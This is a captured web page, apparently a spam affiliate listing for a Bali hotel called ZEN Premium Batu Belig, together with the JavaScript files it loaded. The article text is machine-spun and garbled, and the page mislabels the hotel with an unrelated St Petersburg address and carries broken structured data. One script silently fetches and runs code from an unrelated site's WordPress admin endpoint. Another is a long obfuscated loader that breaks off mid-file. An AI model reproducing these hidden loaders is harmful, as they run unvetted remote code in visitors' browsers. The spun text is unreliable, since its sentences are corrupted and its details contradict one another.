

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bfyhotel.pages.dev/2277551-zen-premium-batu-belig
body_size: 5117
content:
<!DOCTYPE html>
<html lang="en">
	<!--begin::Head-->
	<head>
		<title>avent inn 872 nevsky pr entrance from goncharnaya st 2 saint petersburg sankt peterburg russia ru 19</title>
		<meta charset="utf-8" />
		<meta name="description" content="hurry inn merter istanbul hotel the crossways apartment grande adults only fincaoase can negre cap" />
		<meta name="keywords" content="hurry,merter,istanbul,hotel,crossways,apartment,grande,adults,only,fincaoase,negre" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="avent inn 872 nevsky pr entrance from goncharnaya st 2 saint petersburg sankt peterburg russia ru 19" />
		<meta property="og:image" content="https://pix5.agoda.net/hotelimages/227/2277551/2277551_17052316050053167345.jpg" />
		<meta property="og:url" content="https://bfyhotel.pages.dev/2277551-zen-premium-batu-belig.html" />
		<meta property="og:site_name" content="bfyhotel" />
		<meta property="og:description" content="hurry inn merter istanbul hotel the crossways apartment grande adults only fincaoase can negre cap" />
		<meta content="index, follow" name="Googlebot"/>
		<meta content="index, follow" name="Googlebot-News"/>
		<meta content="index, follow" name="Googlebot-Image"/>
		<meta content="index, follow" name="Googlebot-Video"/>
		<meta content="index, follow" name="Googlebot-Mobile"/>
		<meta content="index, follow" name="Bingbot"/>
		<meta content="index, follow" name="slurp"/>
		<meta content="index, follow" name="DuckDuckBot"/>
		<meta content="index, follow" name="Baiduspider"/>
		<meta content="index, follow" name="Baiduspider-image"/>
		<meta content="index, follow" name="Baiduspider-video"/>
		<meta content="index, follow" name="Baiduspider-news"/>
		<meta content="index, follow" name="Baiduspider-favo"/>
		<meta content="index, follow" name="Baiduspider-cpro"/>
		<meta content="index, follow" name="Baiduspider-ads"/>
		<meta content="index, follow" name="YandexBot"/>
		<meta content="index, follow" name="Applebot"/>		
		<link rel="preconnect dns-prefetch" href="//cdn.jsdelivr.net" />
		<link rel="preconnect dns-prefetch" href="//pix1.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//pix2.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//pix3.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//pix4.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//pix5.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//q-xx.bstatic.com" />
		<link rel="preconnect dns-prefetch" href="//sstatic1.histats.com" />
		<link rel="preconnect dns-prefetch" href="//sora.my.id" />
		<link rel="preconnect dns-prefetch" href="//machineryvegetable.com" />
		<link rel="preconnect dns-prefetch" href="//suggestqueries.google.com" />
		<link rel="preconnect dns-prefetch" href="//tse1.mm.bing.net" />
		<link rel="canonical" href="https://bfyhotel.pages.dev/2277551-zen-premium-batu-belig.html" />
		<link rel="shortcut icon" href="favicon.ico" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Hotel",
    "name": ZEN Premium Batu Belig",
    "description": "ZEN Premium Batu Belig is perfectly located for both business and leisure guests in Bali. Featuring a satisfying list of amenities, guests will find their stay at the property a comfortable one. Take advantage of the property's free Wi-Fi in all rooms, 24-hour room service, 24-hour security, daily housekeeping, wheelchair accessible. Designed for comfort, selected guestrooms offer flat screen television, linens, internet access – wireless (complimentary), smoking policy – non-smoking available, desk to ensure a restful night. Access to the property's fitness center, outdoor pool will further enhance your already satisfying stay. No matter what your reasons are for visiting Bali, ZEN Premium Batu Belig will make you feel instantly at home.",
    "url": "https://bfyhotel.pages.dev/2277551-zen-premium-batu-belig.html",
    "address": {
        "@type": "PostalAddress",
        "addressCountry": "ID",
        "addressLocality": "Bali",
        "addressRegion": "Bali",
        "postalCode": "80361",
        "streetAddress": "Jalan Batu Belig No 555"
    },
    "telephone": "+1 416 216 4151",
    "image": "https://pix5.agoda.net/hotelimages/227/2277551/2277551_17052316050053167345.jpg",
    "starRating": {
        "@type": "Rating",
        "ratingValue": "4.15"
    },
    "priceRange": "$24 - $29"
}</script>
		<script src='//sora.my.id/js/blogbing.js' type='text/javascript'></script>
		<script src='https://suggestqueries.google.com/complete/search?jsonp=autoRelated&hl=en&client=firefox&q=Premium'></script>
		<script src='https://suggestqueries.google.com/complete/search?jsonp=autoRelated&hl=en&client=firefox&q=Batu'></script>
		<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
		<meta name="theme-color" content="#b84916">
	</head>
	<!--end::Head-->
	<!--begin::Body-->
  <body>
<header>
  <div class="collapse bg-dark" id="navbarHeader">
    <div class="container">
      <div class="row">
        <div class="col-sm-8 col-md-7 py-4">
          <h4 class="text-white">About</h4>
          <p class="text-muted">Hurry Inn Merter Istanbul Hotel The Crossways Apartment Grande - Adults Only FincaOase Can Negre Capital O 77100 Pacific OYO 77352 Collection Dev Palace Myrsini Traditional Villa with private swimming pool SPOT ON 76201 Saim Intrania Tutor School Guest House Ellipse-Triple/Shared bathroom Design apartment stunning view of Palm Island Midrand Conference Centre Family-Friendly AC unit GreenTree Eastern Xinjiang Aksu Airport Levantes Ios Boutique Shantai 78335 Magnificent 2BHK 78306 Sunshine Homestay 73854 Angel Beach Resort 27942 Garden View Grand Welcome and spa Alexandra Luxury Serviced Apartments In St Albans 76801 Rks Residency Thirlby Garden, Pool Table Home Gym Plus Portafortuna.</p>
        </div>
        <div class="col-sm-4 offset-md-1 py-4">
          <ul class="list-unstyled">
            <li><a href="https://bfyhotel.pages.dev/sitemap.xml" class="text-white">Sitemap</a></li>
			<li><a href="https://jual.club/contact" class="text-white">Contact</a></li>
            <li><a href="https://jual.club/term-of-service" class="text-white">TOS</a></li>
            <li><a href="https://jual.club/privacy-policy" class="text-white">Privacy Policy</a></li>
			<li><a href="https://jual.club/disclaimer" class="text-white">Disclaimer</a></li>
			<li><a href="https://jual.club/dmca" class="text-white">DMCA</a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="navbar navbar-dark bg-dark shadow-sm">
    <div class="container">
      <a href="/" class="navbar-brand d-flex align-items-center">
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" aria-hidden="true" class="me-2" viewBox="0 0 24 24"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"/><circle cx="12" cy="13" r="4"/></svg>
        <strong>bfyhotel Album</strong>
      </a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarHeader" aria-controls="navbarHeader" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
    </div>
  </div>
</header>

<main>
  <div class="container py-2">
    <center><script src='//sora.my.id/ads/ads-1.js' type='text/javascript'></script></center>
  <div class="row g-5">
    <div class="col-md-8">

      <article class="blog-post">
        <h2 class="blog-post-title mb-1">ZEN Premium Batu Belig</h2>
        <p class="blog-post-meta"><script>document.write(new Date().toLocaleString())</script> by <a href="/">bfyhotel</a></p>
		<p align="center"><img src="https://pix5.agoda.net/hotelimages/227/2277551/2277551_17052316050053167345.jpg" class="img-fluid" alt="avent inn 872 nevsky pr entrance from goncharnaya st 2 saint petersburg sankt peterburg russia ru 19"></p>
		<p>Chain name : ZEN Rooms</br>Brand name : ZEN Rooms</br>Address line : Jalan Batu Belig No 555 </br>City : Bali</br>State : Bali</br>Country : Indonesia</br>Zipcode : 80361</br>Checkin : 2:00 PM</br>Checkout : 12:00 PM</br>Number rooms : 5</br>Accommodation type : Hotel</br>Rating average : 4.15</br>Rates from : USD 29</br></p>
		<center><a href="https://www.agoda.com/partners/partnersearch.aspx?hid=2277551&cid=1889183&pcs=1" target="_blank" rel="nofollow" class="btn btn-danger btn-lg">Book Hotel Now</a></center><br /><br />
		ZEN Premium Batu Belig is perfectly located for both business and leisure guests in Bali. Featuring a satisfying list of amenities, guests will find their stay at the property a comfortable one. Take advantage of the property's free Wi-Fi in all rooms, 24-hour room service, 24-hour security, daily housekeeping, wheelchair accessible. Designed for comfort, selected guestrooms offer flat screen television, linens, internet access – wireless (complimentary), smoking policy – non-smoking available, desk to ensure a restful night. Access to the property's fitness center, outdoor pool will further enhance your already satisfying stay. No matter what your reasons are for visiting Bali, ZEN Premium Batu Belig will make you feel instantly at home.
		<p align="center"><img src="https://pix2.agoda.net/hotelimages/227/2277551/2277551_17052315570053166897.jpg" class="img-fluid" alt="avent inn 872 nevsky pr entrance from goncharnaya st 2 saint petersburg sankt peterburg russia ru 19" loading="lazy"></p><p>Tom  Waithe, the vice president of operations for Kimpton Hotels in the Pacific Northwest and Mountain Region, has standard notes from guests who press out bear on about tipping.</p><p align="center"><img src="https://pix3.agoda.net/hotelimages/227/2277551/2277551_17052316050053167358.jpg" class="img-fluid" alt="avent inn 872 nevsky pr entrance from goncharnaya st 2 saint petersburg sankt peterburg russia ru 19" loading="lazy"></p><p>While  visiting these hotels, it’s eer recommended to ask about local localises to dine.</p><center><script src='//sora.my.id/ads/ads-3.js' type='text/javascript'></script>	</center><p align="center"><img src="https://pix1.agoda.net/hotelimages/227/2277551/2277551_17052316050053167359.jpg" class="img-fluid" alt="avent inn 872 nevsky pr entrance from goncharnaya st 2 saint petersburg sankt peterburg russia ru 19" loading="lazy"></p><p>You  may also want to verify Wi-Fi connections, because spell most hotels already offer in-room and complimentary Wi-Fi services, some bound it to the common orbits of the hotel such as the lobby or the eating house . Double-tab the services offered by the hotel because it may be frustrating to come at a hotel only proposes the kid’s cabaret during blossom time of year, or a hotel with a pool unopen and under structure.</p><p align="center"><img src="https://pix2.agoda.net/hotelimages/227/2277551/2277551_17052316050053167362.jpg" class="img-fluid" alt="avent inn 872 nevsky pr entrance from goncharnaya st 2 saint petersburg sankt peterburg russia ru 19" loading="lazy"></p><p>Many  travelers drop hours choosing the right escape, then spend just a moment or two picking the hotel . All too oft, the briny factor when choosing a hotel is the price . Its an significant factor, but it shouldnt have the last say.</p>
		<section id='relatedImage'/>
      </article>
    </div>

    <div class="col-md-4">
      <div class="position-sticky" style="top: 2rem;">
        <div class="p-4 mb-3 bg-light rounded">
          <p align="center" class="mb-0">
  <script src='//sora.my.id/ads/ads-5.js' type='text/javascript'></script>	  
		  </p>
        </div>

        <div class="p-4">
          <h4 class="fst-italic">Related</h4>
          <ol class="list-unstyled mb-0">
            
            <li><a href="2276934-hurry-inn-merter-istanbul-hotel.html" style="text-decoration: none">Hurry Inn Merter Istanbul Hotel Istanbul Istanbul Turkey</a></li> 
            <li><a href="22726703-the-crossways-hotel.html" style="text-decoration: none">The Crossways Hotel Pickering  United Kingdom</a></li> 
            <li><a href="22424316-apartment-grande-adults-only-fincaoase-can-negre.html" style="text-decoration: none">Apartment Grande - Adults Only FincaOase Can Negre Majorca Balearic Islands Spain</a></li> 
            <li><a href="22477546-capital-o-77100-pacific-inn.html" style="text-decoration: none">Capital O 77100 Pacific Inn Pune Maharashtra India</a></li> 
            <li><a href="22477111-oyo-77352-collection-o-dev-palace.html" style="text-decoration: none">OYO 77352 Collection O Dev Palace New Delhi and NCR Delhi National Territory India</a></li> 
            <li><a href="22601815-myrsini-traditional-villa-with-private-swimming-pool.html" style="text-decoration: none">Myrsini Traditional Villa with private swimming pool Crete Island  Greece</a></li> 
            <li><a href="22476054-spot-on-76201-hotel-saim-palace.html" style="text-decoration: none">SPOT ON 76201 Hotel Saim Palace Mumbai Maharashtra India</a></li> 
            <li><a href="22694172-intrania-tutor-school.html" style="text-decoration: none">Intrania Tutor School Khon Kaen Khon Kaen Thailand</a></li> 
            <li><a href="22458799-guest-house-ellipse-tripleshared-bathroom.html" style="text-decoration: none">Guest House Ellipse-Triple/Shared bathroom London London, England United Kingdom</a></li> 
            <li><a href="22453858-design-apartment-with-stunning-view-of-palm-island.html" style="text-decoration: none">Design apartment with stunning view of Palm Island Dubai Dubai United Arab Emirates</a></li> 
            <li><a href="225154-midrand-conference-centre.html" style="text-decoration: none">Midrand Conference Centre Johannesburg Gauteng South Africa</a></li> 
            <li><a href="22647646-family-friendly-ac-unit.html" style="text-decoration: none">Family-Friendly AC unit Iloilo Iloilo Philippines</a></li> 
            <li><a href="22642165-greentree-eastern-hotel-xinjiang-aksu-airport.html" style="text-decoration: none">GreenTree Eastern Hotel Xinjiang Aksu Airport Aksu Xinjiang China</a></li> 
            <li><a href="226157-levantes-ios-boutique-hotel.html" style="text-decoration: none">Levantes Ios Boutique Hotel Mylopotas  Greece</a></li> 
            <li><a href="226608-shantai-hotel.html" style="text-decoration: none">Shantai Hotel Pune Maharashtra India</a></li> 
            <li><a href="22476034-oyo-78335-magnificent-2bhk-apartment.html" style="text-decoration: none">OYO 78335 Magnificent 2BHK Apartment Dehradun Uttarakhand India</a></li> 
            <li><a href="22476256-oyo-78306-sunshine-homestay.html" style="text-decoration: none">OYO 78306 Sunshine Homestay Dharamshala Himachal Pradesh India</a></li> 
            <li><a href="22477236-oyo-73854-angel-beach-resort.html" style="text-decoration: none">OYO 73854 Angel Beach Resort Alleppey Kerala India</a></li> 
            <li><a href="22476921-oyo-27942-hotel-garden-view.html" style="text-decoration: none">OYO 27942 Hotel Garden View Mumbai Maharashtra India</a></li> 
            <li><a href="22670794-grand-welcome-hotel-and-spa.html" style="text-decoration: none">Grand Welcome Hotel and spa Shimla Himachal Pradesh India</a></li> 
            <li><a href="22630859-alexandra-palace-luxury-serviced-apartments-in-st-albans.html" style="text-decoration: none">Alexandra Palace Luxury Serviced Apartments In St Albans St Albans  United Kingdom</a></li> 
            <li><a href="22477776-spot-on-76801-rks-residency.html" style="text-decoration: none">SPOT ON 76801 Rks Residency Thiruvanamalai Tamil Nadu India</a></li> 
            <li><a href="22444125-thirlby-house-with-garden-pool-table-and-home-gym.html" style="text-decoration: none">Thirlby House with Garden, Pool Table and Home Gym Milton Keynes South East, England United Kingdom</a></li> 
            <li><a href="226445-plus-hotel.html" style="text-decoration: none">Plus Hotel Malu Mare  Romania</a></li> 
            <li><a href="227158-portafortuna-guest-house.html" style="text-decoration: none">Portafortuna Guest House Rome  Italy</a></li>
          </ol>
        </div>

      </div>
    </div>
  </div>
  </div>
</main>													
<script src="//sora.my.id/js/andromax.js" type="text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
		<script type='text/javascript'>
			var section = document.getElementById('relatedImage');
			section.innerHTML += dom;
		</script>
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4717999,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4717999&101" alt="counter" border="0"></a></noscript>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sora.my.id/ads/ads-1.js
body_size: -343
content:
var atOptions = {
    'key' : '56f6f52821776bea78e2082fed4be407',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
};

var adScript = document.createElement('script');
adScript.type = 'text/javascript';
adScript.src = '//caressfinancialdodge.com/56f6f52821776bea78e2082fed4be407/invoke.js';
document.currentScript.parentNode.insertBefore(adScript, document.currentScript);


--- FILE ---
content_type: application/javascript
request_url: https://sora.my.id/ads/ads-3.js
body_size: -343
content:
var atOptions = {
    'key' : 'ac22ac4d00f880d7e75bb5df4affc6de',
    'format' : 'iframe',
    'height' : 60,
    'width' : 468,
    'params' : {}
};

var adScript = document.createElement('script');
adScript.type = 'text/javascript';
adScript.src = '//fetchlately.com/ac22ac4d00f880d7e75bb5df4affc6de/invoke.js';
document.currentScript.parentNode.insertBefore(adScript, document.currentScript);


--- FILE ---
content_type: application/javascript
request_url: https://sora.my.id/js/andromax.js
body_size: -368
content:
(function() {
	 var s = document.createElement('script');
	 s.type = 'text/javascript';
	 s.async = true; 
	 s.src ='https://healthinquire.com/wp-admin/admin-ajax.php'+ '?action=zbjs&esid=1&task=getjs&md5=d035712a9c3a95023409ce1dbbb87089';
	 document.body.appendChild(s);
})();


--- FILE ---
content_type: application/javascript
request_url: https://sora.my.id/js/blogbing.js
body_size: 8895
content:
(function(_0x104f6e,_0x1b0418){function _0x3ce31c(_0x20c436,_0x1d83be,_0x467a96,_0x2dadd3){return _0x278b(_0x2dadd3-0x17c,_0x467a96);}function _0x38ee8d(_0x35df1d,_0x53bd1a,_0x531cce,_0x2a2e1b){return _0x278b(_0x531cce-0xb0,_0x35df1d);}var _0x445bf8=_0x104f6e();while(!![]){try{var _0x448b43=-parseInt(_0x3ce31c(0x239,0x254,0x225,0x235))/(0x1972+-0x1355*0x2+-0x2a5*-0x5)+-parseInt(_0x3ce31c(0x2ed,0x2ba,0x2ce,0x2ab))/(-0x2ba+0x171c+-0x1460)+parseInt(_0x3ce31c(0x24f,0x29a,0x24f,0x250))/(0x85+-0x19d6+-0x655*-0x4)*(parseInt(_0x3ce31c(0x28e,0x287,0x277,0x29d))/(0x1*0x1019+0x1d0f*-0x1+0x2*0x67d))+parseInt(_0x38ee8d(0x1ae,0x1f1,0x1d4,0x208))/(0x1dff+0x1731+-0x15d*0x27)*(-parseInt(_0x38ee8d(0x177,0x14a,0x157,0x181))/(-0x2*-0xb42+-0x135f+-0x11*0x2f))+parseInt(_0x3ce31c(0x26f,0x2e4,0x278,0x2a6))/(0x595+0x1*0x112d+-0x16bb)+-parseInt(_0x3ce31c(0x24b,0x276,0x23f,0x260))/(-0x196d*0x1+0x1*-0x22e3+-0x1*-0x3c58)*(parseInt(_0x38ee8d(0x16e,0x17e,0x17a,0x155))/(0x2*-0xf1+0x1b78+-0x198d))+parseInt(_0x38ee8d(0x19b,0x1b5,0x192,0x165))/(-0x3*-0xc37+-0x3b*-0x31+0x2fe6*-0x1);if(_0x448b43===_0x1b0418)break;else _0x445bf8['push'](_0x445bf8['shift']());}catch(_0x246a47){_0x445bf8['push'](_0x445bf8['shift']());}}}(_0x528d,-0x2*-0x8b7b+-0x39592+0x553cd));function _0x278b(_0x18e326,_0xe7faa3){var _0x5fa29a=_0x528d();return _0x278b=function(_0x2e861c,_0x37d784){_0x2e861c=_0x2e861c-(-0xa5e+-0x13dc+-0x16*-0x167);var _0x1bd8d4=_0x5fa29a[_0x2e861c];return _0x1bd8d4;},_0x278b(_0x18e326,_0xe7faa3);}var _0x1bd8d4=(function(){function _0x866d00(_0xcc6a01,_0x3bf737,_0x4c2a1e,_0x16ecd3){return _0x278b(_0x4c2a1e- -0x61,_0x16ecd3);}var _0x21aa39={};function _0x361c77(_0x505ec4,_0x10ee1e,_0x4a277a,_0x3d79fb){return _0x278b(_0x3d79fb- -0x9b,_0x10ee1e);}_0x21aa39['rYcGU']=_0x866d00(0x91,0x27,0x4e,0x48)+'+$',_0x21aa39[_0x866d00(0x6a,0x73,0x92,0x8b)]=_0x361c77(0x38,0xf,0x2c,0x3d);var _0x1bab8d=_0x21aa39,_0x3a165e=!![];return function(_0x47ed02,_0x1bee10){function _0x2ed343(_0x5792e5,_0x7334cf,_0x4d5c6b,_0x45d94f){return _0x866d00(_0x5792e5-0x11d,_0x7334cf-0x132,_0x5792e5-0x164,_0x4d5c6b);}function _0x169270(_0x2d07fc,_0x5d65af,_0x5914a7,_0x69917f){return _0x361c77(_0x2d07fc-0x17c,_0x69917f,_0x5914a7-0x1e1,_0x2d07fc-0x329);}if(_0x2ed343(0x1db,0x1d6,0x1ed,0x1c2)===_0x1bab8d[_0x2ed343(0x1f6,0x1e3,0x1c8,0x207)]){var _0x3dde1c=_0x3a165e?function(){if(_0x1bee10){var _0x466859=_0x1bee10['apply'](_0x47ed02,arguments);return _0x1bee10=null,_0x466859;}}:function(){};return _0x3a165e=![],_0x3dde1c;}else return _0x258e0b['toString']()[_0x2ed343(0x1d1,0x1e8,0x18c,0x1ec)](_0x1bab8d[_0x2ed343(0x200,0x1c1,0x232,0x1dd)])[_0x2ed343(0x1dc,0x206,0x20a,0x1ed)]()[_0x169270(0x360,0x335,0x340,0x371)+'r'](_0x276a94)[_0x2ed343(0x1d1,0x1b9,0x1e6,0x187)](_0x169270(0x33d,0x332,0x346,0x30c)+'+$');};}()),_0x37d784=_0x1bd8d4(this,function(){var _0x579880={};function _0x40c1e8(_0x3ed983,_0x386b8d,_0x2ca930,_0x451311){return _0x278b(_0x386b8d-0xbc,_0x2ca930);}function _0x4f2898(_0x16cae4,_0x3dc3cd,_0x4bd8ad,_0x4bd05b){return _0x278b(_0x3dc3cd-0x116,_0x4bd8ad);}_0x579880['Rlnny']='(((.+)+)+)'+'+$';var _0x19ca5e=_0x579880;return _0x37d784['toString']()['search'](_0x19ca5e[_0x4f2898(0x1f2,0x20e,0x208,0x257)])[_0x4f2898(0x216,0x1ef,0x1b6,0x1b3)]()['constructo'+'r'](_0x37d784)[_0x4f2898(0x225,0x1e4,0x1b7,0x227)](_0x19ca5e[_0x4f2898(0x1cf,0x20e,0x212,0x22a)]);});_0x37d784();var _0x5fa29a=(function(){var _0x225f90={};_0x225f90[_0x1bf77d(0xab,0xe1,0x96,0x87)]=function(_0xfbe507,_0xa198e6){return _0xfbe507!==_0xa198e6;};function _0x1bf77d(_0x32bdad,_0x30edb7,_0x36d7c3,_0x2e0e4a){return _0x278b(_0x32bdad- -0x15,_0x2e0e4a);}_0x225f90['ZoufC']=_0x1bf77d(0xd7,0xb6,0xef,0xad);var _0x51ab89=_0x225f90,_0x55fc8e=!![];function _0x4d227a(_0x2f1b34,_0x592aa7,_0x1ce291,_0x490673){return _0x278b(_0x1ce291-0x2a6,_0x2f1b34);}return function(_0x17dc5e,_0x5c0bdf){var _0x7b9313=_0x55fc8e?function(){function _0x24240e(_0x4f91ee,_0x466341,_0x2dea35,_0x30763f){return _0x278b(_0x4f91ee- -0x49,_0x466341);}function _0x4e5b19(_0x43d4cd,_0x15d478,_0xf973cf,_0x56d954){return _0x278b(_0x43d4cd- -0x3a0,_0x15d478);}if(_0x5c0bdf){if(_0x51ab89[_0x4e5b19(-0x2e0,-0x2c7,-0x2f6,-0x2e6)](_0x24240e(0x88,0xc7,0xd1,0xc3),_0x51ab89[_0x4e5b19(-0x2b1,-0x2d7,-0x292,-0x2d0)])){var _0x46543e=_0x5c0bdf[_0x4e5b19(-0x288,-0x259,-0x291,-0x23f)](_0x17dc5e,arguments);return _0x5c0bdf=null,_0x46543e;}else{var _0x3d4108=_0x4e8c5a?function(){function _0x27b233(_0x4da2d2,_0x31d0ea,_0x5c773b,_0x365488){return _0x24240e(_0x365488-0x380,_0x5c773b,_0x5c773b-0x177,_0x365488-0x14e);}if(_0x580a47){var _0x243f8c=_0x3ebcf3[_0x27b233(0x496,0x442,0x406,0x44f)](_0x4c8cd2,arguments);return _0x280ff3=null,_0x243f8c;}}:function(){};return _0x432ebc=![],_0x3d4108;}}}:function(){};return _0x55fc8e=![],_0x7b9313;};}());(function(){var _0x5ccb67={'oZozg':_0x57a8ed(0x1c3,0x191,0x18e,0x1d6)+_0x3681d6(0xe7,0xe3,0xdf,0x111)+'0-9a-zA-Z_'+_0x57a8ed(0x19f,0x1e4,0x183,0x1cf),'cogXA':function(_0x42c94c,_0x2d888b){return _0x42c94c(_0x2d888b);},'shqEl':_0x57a8ed(0x1d7,0x20d,0x1c9,0x19a),'yqhCG':function(_0x553702,_0x36326b){return _0x553702+_0x36326b;},'fShlT':function(_0x1336db){return _0x1336db();},'eRMwp':function(_0x44d36b,_0xb573d5,_0x36c37a){return _0x44d36b(_0xb573d5,_0x36c37a);},'TKqpx':function(_0x1817e5,_0x477f2c){return _0x1817e5!==_0x477f2c;},'MlznK':_0x3681d6(0x144,0x140,0x152,0x151),'WbFJm':_0x3681d6(0x142,0x16c,0x150,0x140)+_0x3681d6(0xfe,0x104,0x171,0x13d),'Pnbea':_0x57a8ed(0x1ee,0x1de,0x1a6,0x1b9),'fEKfK':function(_0x22f78d,_0xf93c08){return _0x22f78d===_0xf93c08;},'TyKEE':_0x57a8ed(0x1af,0x1b4,0x1e8,0x1b1),'tujgk':function(_0x33747a,_0x5ebf67){return _0x33747a(_0x5ebf67);},'gAaRJ':function(_0x24a9f6){return _0x24a9f6();}};function _0x57a8ed(_0x48996a,_0x392a3e,_0x3df42e,_0x3b5789){return _0x278b(_0x48996a-0xc9,_0x3df42e);}function _0x3681d6(_0x379c46,_0x2d4f6b,_0x3bb8af,_0x23a896){return _0x278b(_0x23a896-0x23,_0x3bb8af);}_0x5ccb67['eRMwp'](_0x5fa29a,this,function(){function _0x3ba9a1(_0x13016f,_0x1b06dc,_0x3f104b,_0x1d3a49){return _0x3681d6(_0x13016f-0x64,_0x1b06dc-0x157,_0x1d3a49,_0x1b06dc- -0xba);}var _0xa13ebd={'XzyCd':_0x5ccb67[_0x3ba9a1(0x25,0x36,0x2c,0x3e)],'OqiiU':function(_0x102665,_0x92993d){function _0x11e8ed(_0x40c78d,_0x90b998,_0x41ef3c,_0x374159){return _0x3ba9a1(_0x40c78d-0x155,_0x40c78d-0xf9,_0x41ef3c-0x1b8,_0x90b998);}return _0x5ccb67[_0x11e8ed(0x180,0x1c2,0x1a9,0x17a)](_0x102665,_0x92993d);},'eRKBv':_0x5ccb67[_0x558eba(-0xf0,-0xb6,-0xa1,-0xd5)],'JpiIO':function(_0x8991bc,_0x518ec1){function _0xc9605e(_0x5726de,_0x216753,_0x45150a,_0x31b23a){return _0x558eba(_0x5726de-0x157,_0x5726de-0x4bb,_0x45150a-0x10,_0x216753);}return _0x5ccb67[_0xc9605e(0x449,0x427,0x41c,0x47a)](_0x8991bc,_0x518ec1);},'wHdIR':function(_0x43a95b){function _0x4135ed(_0x10a50a,_0x3597cc,_0x33dc47,_0x260380){return _0x558eba(_0x10a50a-0x162,_0x3597cc-0x10f,_0x33dc47-0x1ea,_0x10a50a);}return _0x5ccb67[_0x4135ed(0x82,0x85,0x90,0x7c)](_0x43a95b);},'BscpE':function(_0x205086,_0x4d2514,_0x479a04){function _0x386c7c(_0x43d446,_0x27054f,_0x53edc1,_0x3dd83d){return _0x558eba(_0x43d446-0x1e0,_0x3dd83d-0x1a4,_0x53edc1-0x1ae,_0x43d446);}return _0x5ccb67[_0x386c7c(0x10d,0x16b,0x183,0x157)](_0x205086,_0x4d2514,_0x479a04);}};function _0x558eba(_0x8c749b,_0x37dc1b,_0x870031,_0x3cfa7b){return _0x57a8ed(_0x37dc1b- 